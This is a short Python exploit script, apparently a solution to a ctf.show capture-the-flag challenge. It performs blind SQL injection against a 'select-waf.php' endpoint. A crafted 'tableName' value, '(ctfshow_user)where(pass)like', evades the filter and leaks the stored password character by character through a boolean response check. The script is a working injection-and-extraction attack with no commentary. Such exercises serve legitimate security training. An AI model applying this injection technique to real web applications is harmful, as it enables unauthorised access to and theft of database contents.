 import requests
url = 'http://8c5f760f-e410-4f93-a242-94694cccaddb.challenge.ctf.show/select-waf.php'
flag = 'ctfshow{'
word = '0123456789abcdefghijklmnopqrstuvwxyz-{}'
for i in range(0,100):
    for j in word:
        data = {"tableName": "(ctfshow_user)where(pass)like'{}%'".format(flag+j)}
        text = requests.post(url=url,data=data).text
        if '$user_count = 1' in text:
            flag += j
            print(flag)
            if '}'== j:
                exit(0)